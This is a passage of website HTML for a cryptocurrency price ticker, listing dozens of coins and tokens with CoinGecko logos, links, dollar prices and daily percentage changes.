154.29</span><span class="mcwpdown"> 6.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28452/thumb/ARUsPeNQ_400x400.jpeg" alt="bittensor" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittensor" target="_blank">Bittensor <span>(TAO)</span></a> <span>$ 236.32</span><span class="mcwpdown"> 6.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54558/thumb/ff_200_X_200.png" alt="falcon-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/falcon-finance" target="_blank">Falcon USD <span>(USDF)</span></a> <span>$ 0.996179</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4463/thumb/WeChat_Image_20220118095654.png" alt="okb" /><b><a rel="nofollow" href="https://coingecko.com/coins/okb" target="_blank">OKB <span>(OKB)</span></a> <span>$ 103.03</span><span class="mcwpdown"> 5.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29850/thumb/pepe-token.jpeg" alt="pepe" /><b><a rel="nofollow" href="https://coingecko.com/coins/pepe" target="_blank">Pepe <span>(PEPE)</span></a> <span>$ 0.000005</span><span class="mcwpdown"> 3.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14495/thumb/Internet_Computer_logo.png" alt="internet-computer" /><b><a rel="nofollow" href="https://coingecko.com/coins/internet-computer" target="_blank">Internet Computer <span>(ICP)</span></a> <span>$ 3.63</span><span class="mcwpdown"> 5.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10365/thumb/near.jpg" alt="near" /><b><a rel="nofollow" href="https://coingecko.com/coins/near" target="_blank">NEAR Protocol <span>(NEAR)</span></a> <span>$ 1.52</span><span class="mcwpdown"> 4.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9519/thumb/paxgold.png" alt="pax-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/pax-gold" target="_blank">PAX Gold <span>(PAXG)</span></a> <span>$ 4,783.37</span><span class="mcwpup"> 2.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28046/thumb/JitoSOL-200.png" alt="jito-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/jito-staked-sol" target="_blank">Jito Staked SOL <span>(JITOSOL)</span></a> <span>$ 159.36</span><span class="mcwpdown"> 5.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39580/thumb/weth.png" alt="binance-peg-weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-weth" target="_blank">Binance-Peg WETH <span>(WETH)</span></a> <span>$ 2,991.70</span><span class="mcwpdown"> 6.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/453/thumb/ethereum-classic-logo.png" alt="ethereum-classic" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-classic" target="_blank">Ethereum Classic <span>(ETC)</span></a> <span>$ 11.50</span><span class="mcwpdown"> 4.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36291/thumb/blackrock.png" alt="blackrock-usd-institutional-digital-liquidity-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/blackrock-usd-institutional-digital-liquidity-fund" target="_blank">BlackRock USD Institutional Digital Liquidity Fund <span>(BUIDL)</span></a> <span>$ 1.00</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26580/thumb/ONDO.png" alt="ondo-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-finance" target="_blank">Ondo <span>(ONDO)</span></a> <span>$ 0.332482</span><span class="mcwpdown"> 4.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51054/thumb/Hashnote_SDYC_200x200.png" alt="hashnote-usyc" /><b><a rel="nofollow" href="https://coingecko.com/coins/hashnote-usyc" target="_blank">Circle USYC <span>(USYC)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51281/thumb/GDN_USDG_Token_200x200.png" alt="global-dollar" /><b><a rel="nofollow" href="https://coingecko.com/coins/global-dollar" target="_blank">Global Dollar <span>(USDG)</span></a> <span>$ 0.999637</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35491/thumb/Frame_1321318576.png" alt="htx-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/htx-dao" target="_blank">HTX DAO <span>(HTX)</span></a> <span>$ 0.000002</span><span class="mcwpdown"> 3.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/21629/thumb/solana.jpg" alt="solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/solana" target="_blank">Wrapped SOL <span>(SOL)</span></a> <span>$ 126.99</span><span class="mcwpdown"> 5.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54342/thumb/pi_network.jpg" alt="pi-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pi-network" target="_blank">Pi Network <span>(PI)</span></a> <span>$ 0.182057</span><span class="mcwpdown"> 3.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66154/thumb/Hastra_Icon.png" alt="hash-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/hash-2" target="_blank">Provenance Blockchain <span>(HASH)</span></a> <span>$ 0.028266</span><span class="mcwpup"> 5.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33094/thumb/jlp.png" alt="jupiter-perpetuals-liquidity-provider-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-perpetuals-liquidity-provider-token" target="_blank">Jupiter Perpetuals Liquidity Provider Token <span>(JLP)</span></a> <span>$ 4.59</span><span class="mcwpdown"> 3.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/67164/thumb/pump.jpg" alt="pump-fun" /><b><a rel="nofollow" href="https://coingecko.com/coins/pump-fun" target="_blank">Pump.fun <span>(PUMP)</span></a> <span>$ 0.002475</span><span class="mcwpdown"> 4.2%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39925/thumb/sky.jpg" alt="sky" /><b><a rel="nofollow" href="https://coingecko.com/coins/sky" target="_blank">Sky <span>(SKY)</span></a> <span>$ 0.063311</span><span class="mcwpdown"> 1.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36530/thumb/ethena.png" alt="ethena" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena" target="_blank">Ethena <span>(ENA)</span></a> <span>$ 0.181140</span><span class="mcwpdown"> 6.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69040/thumb/_ASTER.png" alt="aster-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/aster-2" target="_blank">Aster <span>(ASTER)</span></a> <span>$ 0.579639</span><span class="mcwpdown"> 6.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39651/thumb/RLUSD_200x200_%281%29.png" alt="ripple-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/ripple-usd" target="_blank">Ripple USD <span>(RLUSD)</span></a> <span>$ 0.999614</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1047/thumb/sa9z79.png" alt="kucoin-shares" /><b><a rel="nofollow" href="https://coingecko.com/coins/kucoin-shares" target="_blank">KuCoin <span>(KCS)</span></a> <span>$ 10.56</span><span class="mcwpdown"> 3.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54658/thumb/syrupUSDC.png" alt="syrupusdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdc" target="_blank">syrupUSDC <span>(SYRUPUSDC)</span></a> <span>$ 1.15</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40132/thumb/bnsol.png" alt="binance-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-staked-sol" target="_blank">Binance Staked SOL <span>(BNSOL)</span></a> <span>$ 139.19</span><span class="mcwpdown"> 5.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32440/thumb/pol.png" alt="polygon-ecosystem-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-ecosystem-token" target="_blank">POL (ex-MATIC) <span>(POL)</span></a> <span>$ 0.130613</span><span class="mcwpdown"> 3.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33800/thumb/Icon___Dark.png" alt="kelp-dao-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/kelp-dao-restaked-eth" target="_blank">Kelp DAO Restaked ETH <span>(RSETH)</span></a> <span>$ 3,182.20</span><span class="mcwpdown"> 6.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12591/thumb/binance-coin-logo.png" alt="wbnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/wbnb" target="_blank">Wrapped BNB <span>(WBNB)</span></a> <span>$ 893.74</span><span class="mcwpdown"> 3.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68227/thumb/bfusd.png" alt="bfusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/bfusd" target="_blank">BFUSD <span>(BFUSD)</span></a> <span>$ 0.998277</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31069/thumb/worldcoin.jpeg" alt="worldcoin-wld" /><b><a rel="nofollow" href="https://coingecko.com/coins/worldcoin-wld" target="_blank">Worldcoin <span>(WLD)</span></a> <span>$ 0.469697</span><span class="mcwpdown"> 6.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35220/thumb/USDC.jpg" alt="binance-bridged-usdc-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdc-bnb-smart-chain" target="_blank">Binance Bridged USDC (BNB Smart Chain) <span>(USDC)</span></a> <span>$ 0.999914</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/20764/thumb/reth.png" alt="rocket-pool-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/rocket-pool-eth" target="_blank">Rocket Pool ETH <span>(RETH)</span></a> <span>$ 3,458.63</span><span class="mcwpdown"> 6.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26455/thumb/Aptos-Network-Symbol-Black-RGB-1x.png" alt="aptos" /><b><a rel="nofollow" href="https://coingecko.com/coins/aptos" target="_blank">Aptos <span>(APT)</span></a> <span>$ 1.55</span><span class="mcwpdown"> 3.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1481/thumb/cosmos_hub.png" alt="cosmos" /><b><a rel="nofollow" href="https://coingecko.com/coins/cosmos" target="_blank">Cosmos Hub <span>(ATOM)</span></a> <span>$ 2.32</span><span class="mcwpdown"> 5.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25380/thumb/UUSD.jpg" alt="usdd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdd" target="_blank">USDD <span>(USDD)</span></a> <span>$ 0.999239</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8183/thumb/200X200.png" alt="gatechain-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/gatechain-token" target="_blank">Gate <span>(GT)</span></a> <span>$ 9.73</span><span class="mcwpdown"> 2.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25751/thumb/kaspa-icon-exchanges.png" alt="kaspa" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaspa" target="_blank">Kaspa <span>(KAS)</span></a> <span>$ 0.040474</span><span class="mcwpdown"> 4.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16547/thumb/arb.jpg" alt="arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum" target="_blank">Arbitrum <span>(ARB)</span></a> <span>$ 0.183548</span><span class="mcwpdown"> 5.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4380/thumb/download.png" alt="algorand" /><b><a rel="nofollow" href="https://coingecko.com/coins/algorand" target="_blank">Algorand <span>(ALGO)</span></a> <span>$ 0.115187</span><span class="mcwpdown"> 5.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11636/thumb/rndr.png" alt="render-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/render-token" target="_blank">Render <span>(RENDER)</span></a> <span>$ 1.93</span><span class="mcwpdown"> 6.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71015/thumb/midnight.png" alt="midnight-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/midnight-3" target="_blank">Midnight <span>(NIGHT)</span></a> <span>$ 0.059970</span><span class="mcwpdown"> 4.43%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55506/thumb/myx.jpg" alt="myx-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/myx-finance" target="_blank">MYX Finance <span>(MYX)</span></a> <span>$ 5.24</span><span class="mcwpdown"> 1.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39182/thumb/Function_Token_%282%29.png" alt="ignition-fbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/ignition-fbtc" target="_blank">Function FBTC <span>(FBTC)</span></a> <span>$ 89,149.00</span><span class="mcwpdown"> 3.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53746/thumb/trump.png" alt="official-trump" /><b><a rel="nofollow" href="https://coingecko.com/coins/official-trump" target="_blank">Official Trump <span>(TRUMP)</span></a> <span>$ 4.83</span><span class="mcwpdown"> 3.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12817/thumb/filecoin.png" alt="filecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/filecoin" target="_blank">Filecoin <span>(FIL)</span></a> <span>$ 1.31</span><span class="mcwpdown"> 5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39969/thumb/LBTC_Logo.png" alt="lombard-staked-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/lombard-staked-btc" target="_blank">Lombard Staked BTC <span>(LBTC)</span></a> <span>$ 89,468.00</span><span class="mcwpdown"> 3.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3695/thumb/CG-nexo-token-200x200_2x.png" alt="nexo" /><b><a rel="nofollow" href="https://coingecko.com/coins/nexo" target="_blank">NEXO <span>(NEXO)</span></a> <span>$ 0.921590</span><span class="mcwpdown"> 3.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36800/thumb/solvBTC.png" alt="solv-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/solv-btc" target="_blank">Solv Protocol BTC <span>(SOLVBTC)</span></a> <span>$ 89,348.00</span><span class="mcwpdown"> 3.91%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19/thumb/dash-logo.png" alt="dash" /><b><a rel="nofollow" href="https://coingecko.com/coins/dash" target="_blank">Dash <span>(DASH)</span></a> <span>$ 69.80</span><span class="mcwpdown"> 8.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1167/thumb/VET.png" alt="vechain" /><b><a rel="nofollow" href="https://coingecko.com/coins/vechain" target="_blank">VeChain <span>(VET)</span></a> <span>$ 0.010083</span><span class="mcwpdown"> 6.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52804/thumb/76357aa8-4ef7-446c-bad3-a3f944eeec7a.jpeg" alt="usdtb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdtb" target="_blank">USDtb <span>(USDTB)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28624/thumb/FLR-icon200x200.png" alt="flare-networks" /><b><a rel="nofollow" href="https://coingecko.com/coins/flare-networks" target="_blank">Flare <span>(FLR)</span></a> <span>$ 0.009983</span><span class="mcwpdown"> 4.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28848/thumb/LsETH-receipt-token-circle.png" alt="liquid-staked-ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/liquid-staked-ethereum" target="_blank">Liquid Staked ETH <span>(LSETH)</span></a> <span>$ 3,216.94</span><span class="mcwpdown"> 6.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33000/thumb/usdc_normal.png" alt="bridged-usdc-polygon-pos-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/bridged-usdc-polygon-pos-bridge" target="_blank">Polygon Bridged USDC (Polygon PoS) <span>(USDC.E)</span></a> <span>$ 0.999699</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54035/thumb/Transparent_bg.png" alt="story-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/story-2" target="_blank">Story <span>(IP)</span></a> <span>$ 2.30</span><span class="mcwpdown"> 8.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33345/thumb/symbol_transparent_bg.png" alt="mantle-staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-staked-ether" target="_blank">Mantle Staked Ether <span>(METH)</span></a> <span>$ 3,248.91</span><span class="mcwpdown"> 6.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35012/thumb/ustb.jpeg" alt="superstate-short-duration-us-government-securities-fund-ustb" /><b><a rel="nofollow" href="https://coingecko.com/coins/superstate-short-duration-us-government-securities-fund-ustb" target="_blank">Superstate Short Duration U.S. Government Securities Fund (USTB) <span>(USTB)</span></a> <span>$ 10.96</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28600/thumb/bonk.jpg" alt="bonk" /><b><a rel="nofollow" href="https://coingecko.com/coins/bonk" target="_blank">Bonk <span>(BONK)</span></a> <span>$ 0.000009</span><span class="mcwpdown"> 5.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55070/thumb/wm.jpg" alt="wrappedm-by-m0" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrappedm-by-m0" target="_blank">WrappedM by M0 <span>(WM)</span></a> <span>$ 0.999246</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2912/thumb/xdc-icon.png" alt="xdce-crowd-sale" /><b><a rel="nofollow" href="https://coingecko.com/coins/xdce-crowd-sale" target="_blank">XDC Network <span>(XDC)</span></a> <span>$ 0.040051</span><span class="mcwpdown"> 3.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69514/thumb/syrupUSDT.png" alt="syrupusdt" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrupusdt" target="_blank">syrupUSDT <span>(SYRUPUSDT)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29023/thumb/OUSG.png" alt="ousg" /><b><a rel="nofollow" href="https://coingecko.com/coins/ousg" target="_blank">OUSG <span>(OUSG)</span></a> <span>$ 114.03</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70446/thumb/jaaa.png" alt="janus-henderson-anemoy-aaa-clo-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-aaa-clo-fund" target="_blank">Janus Henderson Anemoy AAA CLO Fund <span>(JAAA)</span></a> <span>$ 1.02</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39532/thumb/WBTCLOGO.png" alt="arbitrum-bridged-wbtc-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wbtc-arbitrum-one" target="_blank">Arbitrum Bridged WBTC (Arbitrum One) <span>(WBTC)</span></a> <span>$ 89,143.00</span><span class="mcwpdown"> 3.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28205/thumb/Sei_Logo_-_Transparent.png" alt="sei-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/sei-network" target="_blank">Sei <span>(SEI)</span></a> <span>$ 0.106147</span><span class="mcwpdown"> 4.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31700/thumb/usdy_%281%29.png" alt="ondo-us-dollar-yield" /><b><a rel="nofollow" href="https://coingecko.com/coins/ondo-us-dollar-yield" target="_blank">Ondo US Dollar Yield <span>(USDY)</span></a> <span>$ 1.11</span><span class="mcwpup"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54164/thumb/clBTC.png" alt="clbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/clbtc" target="_blank">clBTC <span>(CLBTC)</span></a> <span>$ 89,962.00</span><span class="mcwpdown"> 4.58%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69318/thumb/river-token.png" alt="river" /><b><a rel="nofollow" href="https://coingecko.com/coins/river" target="_blank">River <span>(RIVER)</span></a> <span>$ 35.21</span><span class="mcwpup"> 14.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34753/thumb/Ezeth_logo_circle.png" alt="renzo-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/renzo-restaked-eth" target="_blank">Renzo Restaked ETH <span>(EZETH)</span></a> <span>$ 3,196.47</span><span class="mcwpdown"> 6.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5111/thumb/Beldex.png" alt="beldex" /><b><a rel="nofollow" href="https://coingecko.com/coins/beldex" target="_blank">Beldex <span>(BDX)</span></a> <span>$ 0.086853</span><span class="mcwpdown"> 1.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39810/thumb/weth.png" alt="l2-standard-bridged-weth-base" /><b><a rel="nofollow" href="https://coingecko.com/coins/l2-standard-bridged-weth-base" target="_blank">L2 Standard Bridged WETH (Base) <span>(WETH)</span></a> <span>$ 2,990.34</span><span class="mcwpdown"> 6.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55857/thumb/USDai_Token_Full_Glyph.png" alt="usdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdai" target="_blank">USDai <span>(USDAI)</span></a> <span>$ 0.999566</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39787/thumb/dai.png" alt="polygon-pos-bridged-dai-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-dai-polygon-pos" target="_blank">Polygon PoS Bridged DAI (Polygon POS) <span>(DAI)</span></a> <span>$ 0.999444</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12632/thumb/pancakeswap-cake-logo_%281%29.png" alt="pancakeswap-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/pancakeswap-token" target="_blank">PancakeSwap <span>(CAKE)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 5.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37482/thumb/jupsol.png" alt="jupiter-staked-sol" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-staked-sol" target="_blank">Jupiter Staked SOL <span>(JUPSOL)</span></a> <span>$ 147.57</span><span class="mcwpdown"> 5.32%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29837/thumb/Morpho-token-icon.png" alt="morpho" /><b><a rel="nofollow" href="https://coingecko.com/coins/morpho" target="_blank">Morpho <span>(MORPHO)</span></a> <span>$ 1.16</span><span class="mcwpdown"> 9.95%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33117/thumb/Frame_27513839.png" alt="stakewise-v3-oseth" /><b><a rel="nofollow" href="https://coingecko.com/coins/stakewise-v3-oseth" target="_blank">StakeWise Staked ETH <span>(OSETH)</span></a> <span>$ 3,179.88</span><span class="mcwpdown"> 6.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15458/thumb/ryyrCapt_400x400.jpg" alt="binance-peg-xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-xrp" target="_blank">Binance-Peg XRP <span>(XRP)</span></a> <span>$ 1.89</span><span class="mcwpdown"> 5.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/34188/thumb/jup.png" alt="jupiter-exchange-solana" /><b><a rel="nofollow" href="https://coingecko.com/coins/jupiter-exchange-solana" target="_blank">Jupiter <span>(JUP)</span></a> <span>$ 0.191503</span><span class="mcwpdown"> 4.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52622/thumb/PUDGY_PENGUINS_PENGU_PFP.png" alt="pudgy-penguins" /><b><a rel="nofollow" href="https://coingecko.com/coins/pudgy-penguins" target="_blank">Pudgy Penguins <span>(PENGU)</span></a> <span>$ 0.009685</span><span class="mcwpdown"> 6.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39657/thumb/EUTBL.png" alt="eutbl" /><b><a rel="nofollow" href="https://coingecko.com/coins/eutbl" target="_blank">Spiko EU T-Bills Money Market Fund <span>(EUTBL)</span></a> <span>$ 1.23</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/976/thumb/Tezos-logo.png" alt="tezos" /><b><a rel="nofollow" href="https://coingecko.com/coins/tezos" target="_blank">Tezos <span>(XTZ)</span></a> <span>$ 0.563483</span><span class="mcwpdown"> 8.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/25244/thumb/Optimism.png" alt="optimism" /><b><a rel="nofollow" href="https://coingecko.com/coins/optimism" target="_blank">Optimism <span>(OP)</span></a> <span>$ 0.303056</span><span class="mcwpdown"> 4.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38272/thumb/USD0LOGO.png" alt="usual-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/usual-usd" target="_blank">Usual USD <span>(USD0)</span></a> <span>$ 0.997648</span><span class="mcwpdown"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28705/thumb/flare.png" alt="wrapped-flare" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-flare" target="_blank">Wrapped Flare <span>(WFLR)</span></a> <span>$ 0.009997</span><span class="mcwpdown"> 4.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39713/thumb/WETH.PNG" alt="arbitrum-bridged-weth-arbitrum-one" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-weth-arbitrum-one" target="_blank">Arbitrum Bridged WETH (Arbitrum One) <span>(WETH)</span></a> <span>$ 2,990.45</span><span class="mcwpdown"> 6.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12124/thumb/Curve.png" alt="curve-dao-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/curve-dao-token" target="_blank">Curve DAO <span>(CRV)</span></a> <span>$ 0.368256</span><span class="mcwpdown"> 5.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5681/thumb/ASI.png" alt="fetch-ai" /><b><a rel="nofollow" href="https://coingecko.com/coins/fetch-ai" target="_blank">Artificial Superintelligence Alliance <span>(FET)</span></a> <span>$ 0.234067</span><span class="mcwpdown"> 5.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2069/thumb/Stacks_Logo_png.png" alt="blockstack" /><b><a rel="nofollow" href="https://coingecko.com/coins/blockstack" target="_blank">Stacks <span>(STX)</span></a> <span>$ 0.303271</span><span class="mcwpdown"> 6.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8834/thumb/CHZ_Token_updated.png" alt="chiliz" /><b><a rel="nofollow" href="https://coingecko.com/coins/chiliz" target="_blank">Chiliz <span>(CHZ)</span></a> <span>$ 0.052227</span><span class="mcwpdown"> 8.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11224/thumb/0x18084fba666a33d37592fa2633fd49a74dd93a88.png" alt="tbtc" /><b><a rel="nofollow" href="https://coingecko.com/coins/tbtc" target="_blank">tBTC <span>(TBTC)</span></a> <span>$ 89,366.00</span><span class="mcwpdown"> 3.73%</span></b></div></li><li class="cc-coin"><div><img 